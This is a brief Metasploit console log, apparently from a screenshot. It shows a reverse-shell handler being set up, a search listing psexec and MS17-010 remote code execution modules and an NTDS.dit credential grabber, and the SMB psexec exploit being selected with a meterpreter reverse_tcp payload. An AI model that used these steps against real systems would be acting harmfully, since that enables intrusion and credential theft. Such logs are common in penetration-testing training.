 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > search psexec
Matching Modules
================
#   Name                                         Disclosure Date  Rank       Check  Description
-   ----                                         ---------------  ----       -----  -----------
0   auxiliary/scanner/smb/impacket/dcomexec      2018-03-19       normal     No     DCOM Exec
1   exploit/windows/smb/ms17_010_psexec          2017-03-14       normal     Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2   auxiliary/admin/smb/ms17_010_command         2017-03-14       normal     No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3   auxiliary/scanner/smb/psexec_loggedin_users                   normal     No     Microsoft Windows Authenticated Logged In Users Enumeration
4   exploit/windows/smb/psexec                   1999-01-01       manual     No     Microsoft Windows Authenticated User Code Execution
5   auxiliary/admin/smb/psexec_ntdsgrab                           normal     No     PsExec NTDS.dit And SYSTEM Hive Download Utility
6   exploit/windows/local/current_user_psexec    1999-01-01       excellent  No     PsExec via Current User Token
7   encoder/x86/service                                           manual     No     Register Service
8   auxiliary/scanner/smb/impacket/wmiexec       2018-03-19       normal     No     WMI Exec
9   exploit/windows/smb/webexec                  2018-10-24       manual     No     WebExec Authenticated User Code Execution
10  exploit/windows/local/wmi                    1999-01-01       excellent  No     Windows Management Instrumentation (WMI) Remote Command Execution
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/wmi
msf6 exploit(multi/handler) > use 4
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) >